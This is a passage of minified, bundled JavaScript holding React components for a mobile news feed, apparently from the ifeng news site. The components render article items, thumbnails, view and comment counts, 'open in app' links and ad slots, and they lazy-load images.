0,t=_(t),o=_(o),a=_(a),r=_(r),l=_(l),u=_(u),c=_(c),s=_(s),d=_(d),f=k(f),p=_(p),m=_(m),w=_(w);var S=n(79556).callApp,T=function(e){function n(){var e;(0,r.default)(this,n);for(var t=arguments.length,o=new Array(t),a=0;a<t;a++)o[a]=arguments[a];return e=E(this,n,[].concat(o)),(0,d.default)(e,"state",{topicCount:0,topicUrl:"",surveyCount:0}),(0,d.default)(e,"ref",f.default.createRef()),(0,d.default)(e,"handleClick",(function(t,n,o,a,r,i){var l=o,u=n,c=e.props.item,s=c.isVideoShare,d=c.noPrefixKind,f=void 0!==d&&d,p=s?"videoApp":"newsApp";e.feedClickCountFn(i),S({client:p,docType:l,pid:u,kind:a,download:r&&r.download,downloadAd:r&&r.downloadAd,noKindFrom:f})})),(0,d.default)(e,"feedClickCountFn",(function(t){if(window.grounds)return w.default.jumpInNative(e.props.item);t&&(0,h.h5PageCount)([t])})),(0,d.default)(e,"handleCallup",(function(t,n,o,a){var r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},i=arguments.length>6?arguments[6]:void 0,l=e.props.item,u=l.secretCallUp,c=l.noPrefixKind,s=o,d=n,f=l.isVideoShare?"videoApp":"newsApp";u&&!(0,b.getSession)("secretCallSign")&&(e.feedWapactCountFn(i),S({client:f,docType:s,pid:d,kind:a,isSecretCall:u,secretGoUrl:t,noKindFrom:c,download:r&&r.download,downloadAd:r&&r.downloadAd}))})),(0,d.default)(e,"feedWapactCountFn",(function(e){e&&(0,h.wapactPageCount)(e)})),e}return(0,s.default)(n,e),(0,l.default)(n,[{key:"componentDidMount",value:function(){var e=(0,a.default)(t.default.mark((function e(){var n,o,a,r,i,l,u,c;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=this.props,o=n.index,a=n.item,r=n.item.type,i=n.observer,l=a._url||a.url,this.ref.current.setAttribute("data-index",o),i.observe(this.ref.current),"theme"!==r){e.next=15;break}return e.prev=5,e.next=8,(0,g.getTopicData)(l);case 8:u=e.sent,this.setState({topicCount:u.nnum&&u.nnum.join,topicUrl:u.shareurl}),e.next=15;break;case 12:e.prev=12,e.t0=e.catch(5),console.error(e.t0);case 15:if("survey"!==r){e.next=26;break}return e.prev=16,e.next=19,(0,g.getSurveyInfo)(l);case 19:c=e.sent,this.setState({surveyCount:c.surveyinfo&&c.surveyinfo.pnum}),e.next=26;break;case 23:e.prev=23,e.t1=e.catch(16),console.error(e.t1);case 26:case"end":return e.stop()}}),e,this,[[5,12],[16,23]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"render",value:function(){var e=this.state,t=e.topicCount,n=e.topicUrl,a=e.surveyCount,r=this.props.url,i=this.props,l=i.item,u=i.countMapCache,c=i.isDisplaySource,s=i.isNewsTime,d=i.isFormatTime,p=i.isCount,h=l.title,g=l.source,b=l.id,w=l._id,_=(l.base62Id,l.commentUrl),x=l.type,k=l.newsTime,E=l.callUp,C=l.linkMark,S=l.newstype,T=l.clickCount,O=l.wapactCount,P=l.kind,j=l.stick,M=l.noStickText,I=l.downloads,A=l.articleTag,N=l.articleTagColor,L=l.hasBottomLine,R=c&&g&&""!==g,B=d?(0,y.formatTime)(k):k,D=T||"",F=O||"",U=u&&u[_]||0;b=w||b,r=n||r,"object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.grounds&&(r=null),"theme"===x?U=t:"survey"===x&&(U=a);var W={};if(j)W={color:"#f54343"};else if(N)switch(N){case 7:W={color:"#3091f5"};break;case 8:W={color:"#ff7900"};break;case 9:W={color:"#4bc259"};break;case 10:W={color:"#f54343"}}var H="";return"topic"===x?H=f.default.createElement("span",{className:m.default.topicLink}):"theme"===x&&(H=f.default.createElement("span",{className:m.default.themeLink})),f.default.createElement("div",{className:"".concat(m.default.singleTitle," ").concat(L?m.default.bottomLine:""),ref:this.ref,onClick:this.handleCallup.bind(this,r,b,S,P,I,D,F)},f.default.createElement("div",{className:j?m.default.stickLink:m.default.link},1===E?f.default.createElement("a",{onClick:this.handleClick.bind(this,r,b,S,P,I,D)},H,h):f.default.createElement("a",{href:r,onClick:this.feedClickCountFn.bind(this,D)},H,h)),f.default.createElement("div",{className:m.default.info},1===E?f.default.createElement("div",null,f.default.createElement("span",{onClick:this.handleClick.bind(this,r,b,S,P,I,D),className:m.default.openApp},"打开APP阅读"),C&&f.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,D),href:r},f.default.createElement("span",{className:m.default.wap},"网页阅读")),f.default.createElement("span",{className:m.default.count},U&&0!==U?"".concat((0,v.formatPlayNum)(U),"评"):"")):f.default.createElement("div",null,j&&!M&&!A&&"live"!==x&&-1===x.indexOf("topic")&&f.default.createElement("span",{style:W,className:m.default.stickMark},"置顶"),A&&f.default.createElement("span",{style:W,className:m.default.stickMark},A),j&&"live"===x&&f.default.createElement("span",{style:W,className:m.default.stickLiveMark},"直播中"),j&&-1!==x.indexOf("topic")&&f.default.createElement("span",{style:W,className:m.default.stickMark},"专题"),R&&f.default.createElement("span",{className:m.default.source},g),p&&0!==U&&f.default.createElement("span",{className:m.default.count},"".concat((0,v.formatPlayNum)(U),"评")),s&&B&&f.default.createElement("span",{className:m.default.date},B))))}}])}(f.PureComponent);(0,d.default)(T,"propTypes",{item:p.default.object,url:p.default.string,countMapCache:p.default.object,isDisplaySource:p.default.bool,isNewsTime:p.default.bool,isFormatTime:p.default.bool,isCount:p.default.bool}),(0,d.default)(T,"defaultProps",{isDisplaySource:!0,isNewsTime:!1,isFormatTime:!1,isCount:!0,isClickListItem:!1}),e.default=T},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},5337:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(94634),n(73738),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(31546),n(75348),n(33811),n(13442),n(19546),n(66348),n(89662),n(99238),n(54603),n(76648),n(60056),n(71240)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_,x,k,E,C,S){"use strict";var T=n(24994);function O(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(O=function(e){return e?n:t})(e)}function P(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=O(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function j(e,t,n){return t=(0,s.default)(t),(0,c.default)(e,M()?Reflect.construct(t,n||[],(0,s.default)(e).constructor):t.apply(e,n))}function M(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(M=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=T(t),o=T(o),a=T(a),r=T(r),l=T(l),u=T(u),c=T(c),s=T(s),d=T(d),f=T(f),p=P(p),m=T(m),h=T(h),x=T(x),C=T(C);var I=n(79556),A=I.callApp,N=I.getSchemeLink,L=I.getWebAppLink,R=function(e){function n(){var e;(0,l.default)(this,n);for(var t=arguments.length,o=new Array(t),a=0;a<t;a++)o[a]=arguments[a];return e=j(this,n,[].concat(o)),(0,f.default)(e,"state",{topicCount:0,topicUrl:"",surveyCount:0,slideNum:0}),(0,f.default)(e,"ref",p.default.createRef()),(0,f.default)(e,"handleClick",(function(t,n,o,a,r,i){var l=!(arguments.length>6&&void 0!==arguments[6])||arguments[6],u=arguments.length>7&&void 0!==arguments[7]&&arguments[7],c=!(arguments.length>8&&void 0!==arguments[8])||arguments[8],s=o,d=n,f=e.props.item,p=f.noPrefixKind,m=void 0!==p&&p,h=f.isVideoShare?"videoApp":"newsApp";l&&e.feedClickCountFn(i),u&&i&&(i.other.tag="t9",e.feedClickCountFn(i)),c&&A({client:h,docType:s,pid:d,kind:a,download:r&&r.download,downloadAd:r&&r.downloadAd,noKindFrom:m,isCopySchemeUrl:u})})),(0,f.default)(e,"handleCallup",(function(t,n,o,a){var r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},i=arguments.length>5?arguments[5]:void 0,l=arguments.length>6?arguments[6]:void 0,u=e.props,c=u.isClickListItem,s=u.item,d=s.secretCallUp,f=s.noPrefixKind,p=o,m=n,h=s.isVideoShare?"videoApp":"newsApp";c&&(e.feedClickCountFn(i),A({client:h,docType:p,pid:m,kind:a,download:r&&r.download,downloadAd:r&&r.downloadAd})),d&&!(0,E.getSession)("secretCallSign")&&(e.feedWapactCountFn(l),A({client:h,docType:p,pid:m,kind:a,isSecretCall:d,secretGoUrl:t,noKindFrom:f,download:r&&r.download,downloadAd:r&&r.downloadAd}))})),(0,f.default)(e,"feedClickCountFn",(function(t){if(window.grounds)return C.default.jumpInNative(e.props.item);t&&(0,g.h5PageCount)([t])})),(0,f.default)(e,"feedWapactCountFn",(function(e){e&&(0,g.wapactPageCount)(e)})),e}return(0,d.default)(n,e),(0,u.default)(n,[{key:"componentDidMount",value:function(){var e=(0,r.default)(t.default.mark((function e(){var n,o,a,r,i,l,u,c,s,d,f,p;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=this.props,o=n.index,a=n.item,r=n.item,i=r.type,l=r.base62Id,u=r.picNum,c=n.observer,s=a._url||a.url,this.ref.current.setAttribute("data-index",o),c.observe(this.ref.current),"theme"!==i){e.next=15;break}return e.prev=5,e.next=8,(0,_.getTopicData)(s);case 8:d=e.sent,this.setState({topicCount:d.nnum&&d.nnum.join,topicUrl:d.shareurl}),e.next=15;break;case 12:e.prev=12,e.t0=e.catch(5),console.error(e.t0);case 15:if("survey"!==i){e.next=26;break}return e.prev=16,e.next=19,(0,_.getSurveyInfo)(s);case 19:f=e.sent,this.setState({surveyCount:f.surveyinfo&&f.surveyinfo.pnum}),e.next=26;break;case 23:e.prev=23,e.t1=e.catch(16),console.error(e.t1);case 26:if("slide"!==i){e.next=42;break}if(p=0,!u){e.next=32;break}p=u,e.next=41;break;case 32:return e.prev=32,e.next=35,(0,_.getSlideData)(l);case 35:p=e.sent,e.next=41;break;case 38:e.prev=38,e.t2=e.catch(32),console.error(e.t2);case 41:this.setState({slideNum:p});case 42:case"end":return e.stop()}}),e,this,[[5,12],[16,23],[32,38]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"render",value:function(){var e=this,t=this.state,n=t.topicCount,r=t.topicUrl,i=t.surveyCount,l=t.slideNum,u=this.props.url;u=r||u,"object"===("undefined"==typeof window?"undefined":(0,a.default)(window))&&window.grounds&&(u=null);var c=this.props,s=c.item,d=c.countMapCache,f=c.videoPlayCache,m=c.isDisplaySource,g=c.isCount,_=c.isNewsTime,E=c.isFormatTime,C=c.isLazyImage,T=s.title,O=s.source,P=s.id,j=s._id,M=(s.base62Id,s.commentUrl),I=s.guid,A=s.type,R=s.newsTime,B=s.callUp,D=s.linkMark,F=s.newstype,U=s.clickCount,W=s.wapactCount,H=s.kind,V=s.downloads,z=s.articleTag,q=s.articleTagColor,G=s.thumbnail,K=s.thumbnails,X=s.duration,J=s.locationName,Z=s.hotComment,Q=s.isVideoShare,Y=s.wxLaunchSwitch,$=s.wxLaunchType,ee=s.hasAdIcon,te=f&&f[I],ne=m&&O&&""!==O,oe=E?(0,y.formatTime)(R):R,ae=U||"",re=W||"",ie=0;P=j||P,ie="theme"===A?n:"survey"===A?i:d&&d[M]||0;var le={},ue=G&&""!==G?G:K;ue&&"object"===(0,a.default)(ue)&&"image"in ue&&(ue=(0,k.getImageUrl)(ue.image[0]));var ce=(0,v.formatImageWebpAuto)(ue,226,150);C?(le.src=x.default.normal,le["data-lazy-src"]=ce):le.src=ce;var se={};if(q)switch(q){case 7:se={color:"#3091f5"};break;case 8:se={color:"#ff7900"};break;case 9:se={color:"#4bc259"};break;case 10:se={color:"#f54343"};break;case 11:se={color:"#A1A5AC"}}var de="";"topic"===A?de=p.default.createElement("span",{className:h.default.topicLink}):"theme"===A&&(de=p.default.createElement("span",{className:h.default.themeLink}));var fe="weapp"===$?L({docType:F||"doc",pid:P}):N({docType:F||"doc",pid:P,kind:H});return p.default.createElement("div",{onClick:function(){1===B&&e.handleClick(u,P,F,H,V,ae)}},p.default.createElement("div",{className:h.default.titleImg,onClick:this.handleCallup.bind(this,u,P,F,H,V,ae,re)},p.default.createElement("div",{className:h.default.link},1===B?p.default.createElement("a",{className:h.default.title,onClick:this.handleClick.bind(this,u,P,F,H,V,ae)},de,T):p.default.createElement("a",{className:h.default.title,href:u,onClick:this.feedClickCountFn.bind(this,ae)},de,T),p.default.createElement("div",{className:h.default.info},1===B?p.default.createElement("div",null,p.default.createElement("span",{onClick:this.handleClick.bind(this,u,P,F,H,V,ae),className:h.default.openApp},"打开APP阅读"),D&&p.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,ae),href:u},p.default.createElement("span",{className:h.default.wap},"网页阅读")),J&&p.default.createElement("span",{className:h.default.location},J),p.default.createElement("span",{className:h.default.count},ie&&0!==ie?"".concat((0,b.formatPlayNum)(ie),"评"):"")):p.default.createElement("div",null,ee&&p.default.createElement("img",{src:"https://x0.ifengimg.com/feprod/c/2023_1_17/16_21_21/1.png",className:h.default.picMark}),Z&&p.default.createElement("span",{className:h.default.hotComment},"".concat((0,b.formatPlayNum)(ie))),J&&p.default.createElement("span",{className:h.default.location},J),z&&p.default.createElement("span",{style:se,className:h.default.stickMark},z),ne&&p.default.createElement("span",{className:h.default.source},O),te&&p.default.createElement("span",{className:h.default.count},"".concat((0,b.formatPlayNum)(te),"次播放")),g&&!Z&&0!==ie&&p.default.createElement("span",{className:h.default.count},"".concat((0,b.formatPlayNum)(ie),"评")),_&&oe&&p.default.createElement("span",{className:h.default.date},oe)))),p.default.createElement("div",{className:h.default.imgBox},1===B?p.default.createElement("a",{className:h.default.img,onClick:this.handleClick.bind(this,u,P,F,H,V,ae)},p.default.createElement("img",(0,o.default)({},le,{ref:this.ref})),"slide"===A&&l>0?p.default.createElement("span",{className:h.default.imgIcon},p.default.createElement("span",null),p.default.createElement("span",null,l)):"","video"===A||"miniVideo"===A?p.default.createElement(p.Fragment,null,p.default.createElement("span",{className:h.default.playIcon}),X&&p.default.createElement("span",{className:h.default.videoIcon},p.default.createElement("span",null),p.default.createElement("span",null,(0,w.formatVideoDuration)(Number(X))))):""):p.default.createElement("a",{className:h.default.img,href:u,onClick:this.feedClickCountFn.bind(this,ae)},p.default.createElement("img",(0,o.default)({},le,{ref:this.ref})),"slide"===A&&l>0?p.default.createElement("span",{className:h.default.imgIcon},p.default.createElement("span",null),p.default.createElement("span",null,l)):"","video"===A||"miniVideo"===A?p.default.createElement(p.Fragment,null,p.default.createElement("span",{className:h.default.playIcon}),X&&p.default.createElement("span",{className:h.default.videoIcon},p.default.createElement("span",null),p.default.createElement("span",null,(0,w.formatVideoDuration)(Number(X))))):""))),1===B&&!Q&&Y&&p.default.createElement(S.WxLaunchApp,{launchType:$,launchAppClick:this.handleClick.bind(this,u,P,F,H,V,ae,!0,!1,!1),schemeLink:fe,launchAppFail:this.handleClick.bind(this,u,P,F,H,V,ae,!1,!0,!0)}))}}])}(p.PureComponent);(0,f.default)(R,"propTypes",{item:m.default.object,url:m.default.string,countMapCache:m.default.object,videoPlayCache:m.default.object,isDisplaySource:m.default.bool,isNewsTime:m.default.bool,isFormatTime:m.default.bool,isCount:m.default.bool,isLazyImage:m.default.bool,isClickListItem:m.default.bool,observer:m.default.object}),(0,f.default)(R,"defaultProps",{isDisplaySource:!0,isNewsTime:!1,isFormatTime:!1,isCount:!0,isClickListItem:!1,isLazyImage:!0}),e.default=R},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},63149:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(94634),n(73738),n(29293),n(41132),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(41570),n(75348),n(33811),n(66348),n(99238),n(54603),n(60056),n(71240),n(62699),n(89628)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_,x,k,E,C){"use strict";var S=n(24994);function T(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(T=function(e){return e?n:t})(e)}function O(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=T(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function P(e,t,n){return t=(0,d.default)(t),(0,s.default)(e,j()?Reflect.construct(t,n||[],(0,d.default)(e).constructor):t.apply(e,n))}function j(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(j=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=S(t),o=S(o),a=S(a),r=S(r),l=S(l),u=S(u),c=S(c),s=S(s),d=S(d),f=S(f),p=S(p),m=O(m),h=S(h),v=S(v),w=S(w),x=S(x),E=S(E);var M=n(79556),I=M.callApp,A=M.getSchemeLink,N=M.getWebAppLink,L=function(e){function n(){var e;(0,u.default)(this,n);for(var t=arguments.length,o=new Array(t),a=0;a<t;a++)o[a]=arguments[a];return e=P(this,n,[].concat(o)),(0,p.default)(e,"refBox",m.default.createRef()),(0,p.default)(e,"state",{dataList:e.props.item.data}),(0,p.default)(e,"event",new C.Event),(0,p.default)(e,"insert",(function(t,n,o){if(o&&"function"==typeof o){var a=e.state.dataList,r=(0,l.default)(a),i=[];t.forEach((function(e){var t=m.default.createRef();i.push({index:e,ref:t}),r.splice(e,0,{type:"ad",ref:t})})),n.forEach((function(e){var t=m.default.createRef();i.push({index:e,ref:t}),r.splice(e,1,{type:"ad",ref:t})})),e.setState({dataList:r},(function(){for(var e={},t=0,n=i;t<n.length;t++){var a=n[t];e[a.index]=a.ref.current}o(e)}))}})),(0,p.default)(e,"handleClick",(function(t,n,o,a,r,i,l){var u=arguments.length>8&&void 0!==arguments[8]&&arguments[8],c=!(arguments.length>9&&void 0!==arguments[9])||arguments[9],s=o,d=n,f=l?"videoApp":"newsApp";(!(arguments.length>7&&void 0!==arguments[7])||arguments[7])&&e.feedClickCountFn(i),u&&i&&(i.other.tag="t9",e.feedClickCountFn(i)),c&&I({client:f,docType:s,pid:d,kind:a,download:r&&r.download,downloadAd:r&&r.downloadAd,isCopySchemeUrl:u})})),(0,p.default)(e,"feedClickCountFn",(function(t){if(window.grounds)return x.default.jumpInNative(e.props.item);t&&(0,y.h5PageCount)([t])})),e}return(0,f.default)(n,e),(0,c.default)(n,[{key:"getAd",value:function(){var e=(0,r.default)(t.default.mark((function e(n){var o;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=this.state.dataList.length,e.next=3,(0,E.default)(n);case 3:(0,e.sent)(n.data,this.event,this.insert),this.event.trigger("init",{len:o,index:0});case 6:case"end":return e.stop()}}),e,this)})));function n(t){return e.apply(this,arguments)}return n}()},{key:"componentDidMount",value:function(){var e=(0,r.default)(t.default.mark((function e(){var n,o,a,r,i;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=this.props,o=n.index,a=n.observer,r=n.item,!(i=r.ad)){e.next=14;break}return e.prev=3,e.next=6,(0,E.default)(i);case 6:(0,e.sent)(i.data,this.event,this.insert),e.next=13;break;case 10:e.prev=10,e.t0=e.catch(3),console.error(e.t0);case 13:try{this.event.trigger("init")}catch(t){console.error(t)}case 14:Array.from(this.refBox.current.querySelectorAll("[data-lazy-src]")).forEach((function(e){e.setAttribute("data-index",o),a.observe(e)}));case 15:case"end":return e.stop()}}),e,this,[[3,10]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"render",value:function(){var e=this,t=this.props,n=(t.item,t.isLazyImage),r=this.state.dataList;"object"===("undefined"==typeof window?"undefined":(0,a.default)(window))&&window.grounds&&(url=null);var i=r.map((function(t,r){var i=t.title,l=t.id,u=t._id,c=t.url,s=t.type,d=t.callUp,f=t.newstype,p=t.clickCount,h=t.kind,y=t.downloads,x=t.thumbnail,E=t.thumbnails,C=t.duration,S=t.isVideoShare,T=t.wxLaunchSwitch,O=t.wxLaunchType,P=p||"",j=x&&""!==x?x:E;l=u||l,j&&"object"===(0,a.default)(j)&&"image"in j&&(j=(0,_.getImageUrl)(j.image[0]));var M=(0,g.formatImageWebpAuto)(j,336,186),I={};n?(I.src=w.default.middle,I["data-lazy-src"]=(0,g.formatImageWebpAuto)(M,336,186)):I.src=M;var L="weapp"===O?N({docType:f||"doc",pid:l}):A({docType:f||"doc",pid:l,kind:h});return"ad"===t.type?m.default.createElement("div",{key:r,className:v.default.twoPicItem,ref:t.ref}):d?m.default.createElement("div",{key:r,className:v.default.twoPicItem,onClick:e.handleClick.bind(e,c,l,f,h,y,P,S)},m.default.createElement("div",{className:v.default.picBox},m.default.createElement("img",(0,o.default)({className:v.default.pic},I)),"video"===s||"miniVideo"===s?m.default.createElement(m.Fragment,null,m.default.createElement("span",{className:v.default.playIcon}),C&&m.default.createElement("span",{className:v.default.videoIcon},m.default.createElement("span",null),m.default.createElement("span",null,(0,b.formatVideoDuration)(Number(C))))):""),1===d&&m.default.createElement("p",{className:v.default.mark},"打开APP阅读"),m.default.createElement("div",{className:v.default.txt},i),!S&&T&&m.default.createElement(k.WxLaunchApp,{launchType:O,launchAppClick:e.handleClick.bind(e,c,l,f,h,y,P,S,!0,!1,!1),schemeLink:L,launchAppFail:e.handleClick.bind(e,c,l,f,h,y,P,S,!1,!0,!0)})):m.default.createElement("a",{key:r,onClick:e.feedClickCountFn.bind(e,P),className:v.default.twoPicItem,href:c},m.default.createElement("div",{className:v.default.picBox},m.default.createElement("img",(0,o.default)({className:v.default.pic},I)),"video"===s||"miniVideo"===s?m.default.createElement(m.Fragment,null,m.default.createElement("span",{className:v.default.playIcon}),C&&m.default.createElement("span",{className:v.default.videoIcon},m.default.createElement("span",null),m.default.createElement("span",null,(0,b.formatVideoDuration)(Number(C))))):""),m.default.createElement("div",{className:v.default.txt},i))}));return m.default.createElement("div",{className:v.default.twoImg,ref:this.refBox},i)}}])}(m.PureComponent);(0,p.default)(L,"propTypes",{item:h.default.object,url:h.default.string,countMapCache:h.default.object,isDisplaySource:h.default.bool,isCount:h.default.bool,isLazyImage:h.default.bool,observer:h.default.object}),(0,p.default)(L,"defaultProps",{isDisplaySource:!0,isCount:!0,isClickListItem:!1,isLazyImage:!0}),e.default=L},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},4772:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(94634),n(29293),n(41132),n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(2309),n(62699),n(89662),n(67471),n(19832),n(63063),n(5337),n(22665),n(97314),n(23753),n(63149),n(64736),n(40064),n(95127)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_,x,k,E,C,S,T,O,P){"use strict";var j=n(24994);function M(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(M=function(e){return e?n:t})(e)}function I(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=M(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function A(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function N(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?A(Object(n),!0).forEach((function(t){(0,p.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):A(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function L(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,a=function(){};return{s:a,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){l=!0,r=e},f:function(){try{i||null==n.return||n.return()}finally{if(l)throw r}}}}function R(e,t){if(e){if("string"==typeof e)return B(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?B(e,t):void 0}}function B(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function D(e,t,n){return t=(0,d.default)(t),(0,s.default)(e,F()?Reflect.construct(t,n||[],(0,d.default)(e).constructor):t.apply(e,n))}function F(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(F=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=j(t),o=j(o),a=j(a),r=j(r),l=j(l),u=j(u),c=j(c),s=j(s),d=j(d),f=j(f),p=j(p),m=I(m),h=j(h),g=j(g),b=j(b),w=j(w),_=j(_),x=j(x),k=j(k),E=j(E),C=j(C),S=j(S),T=j(T),O=j(O);var U=function(){};U.prototype={observe:function(){},unobserve:function(){}};var W="undefined"!=typeof IntersectionObserver?IntersectionObserver:U,H=function(e){function n(){var e;(0,u.default)(this,n);for(var o=arguments.length,i=new Array(o),c=0;c<o;c++)i[c]=arguments[c];return e=D(this,n,[].concat(i)),(0,p.default)(e,"lastItem",null),(0,p.default)(e,"position",null),(0,p.default)(e,"listRef",m.default.createRef()),(0,p.default)(e,"ind",0),(0,p.default)(e,"preloadContent",e.props.preloadContent?e.props.preloadContent:[]),(0,p.default)(e,"viewHeight","object"===("undefined"==typeof window?"undefined":(0,l.default)(window))?window.innerHeight:null),(0,p.default)(e,"event",new v.Event),(0,p.default)(e,"scrollLoading",!0),(0,p.default)(e,"state",{content:e.props.content,isEnd:e.props.isEnd,isLoading:!1,countMapCache:{},videoPlayCache:{}}),(0,p.default)(e,"observer",new W((function(t){t.filter((function(e){return e.intersectionRatio>0})).forEach((function(t){var n=e.props,o=n.isScrollLoadingData,a=n.handleLoadingDataFunc,r=t.target,i=r.getAttribute("data-index"),l=Number(i);if(o&&a&&e.scrollLoading&&(e.state.content.length-20<0||l>e.state.content.length-20)&&(e.handleGetColumnInfoPreloadClick(),e.scrollLoading=!1),"IMG"===r.nodeName){r.src=r.getAttribute("data-lazy-src")||r.getAttribute("src"),r.removeAttribute("data-lazy-src"),r.classList.add(b.default.imageAnimateOpacityZero);var u=function e(){r.classList.remove(b.default.imageAnimateOpacityZero),r.classList.add(b.default.imageAnimateOpacityOne),r.removeEventListener("load",e),r.removeEventListener("error",e)};r.addEventListener("load",u,!1),r.addEventListener("error",u,!1),e.observer.unobserve(r)}}))}))),(0,p.default)(e,"insert",(function(t,n,o){if(o&&"function"==typeof o){var a=e.state.content,i=(0,r.default)(a),l=[];t.forEach((function(e,t,n){var o=m.default.createRef();l.push({index:e,ref:o}),i.splice(e,0,{type:"ad",ref:o})})),n.forEach((function(e,t,n){var o=m.default.createRef();l.push({index:e,ref:o}),i.splice(e,1,{type:"ad",ref:o})})),e.setState({content:i},(function(){for(var e={},t=0,n=l;t<n.length;t++){var a=n[t];e[a.index]=a.ref.current}o(e)}))}})),(0,p.default)(e,"handleGetColumnInfoClick",(0,a.default)(t.default.mark((function n(){var o,a;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=e.props.handleLoadingDataFunc){t.next=3;break}return t.abrupt("return");case 3:return e.setState({isLoading:!0}),t.prev=4,t.next=7,o(e);case 7:a=t.sent,e.setState({content:e.state.content.concat(a.content),isEnd:a.isEnd,isLoading:!1},(function(){e.countCallback(),a.callback&&a.callback()})),t.next=15;break;case 11:t.prev=11,t.t0=t.catch(4),console.error(t.t0),e.setState({isLoading:!1});case 15:case"end":return t.stop()}}),n,null,[[4,11]])})))),(0,p.default)(e,"handleGetColumnInfoPreloadClick",(0,a.default)(t.default.mark((function n(){var o,a;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e.props.handleLoadingDataFunc){t.next=3;break}return t.abrupt("return");case 3:return e.setState({isLoading:!0}),t.prev=4,o=e.props.handleLoadingDataFunc,t.next=8,o(e);case 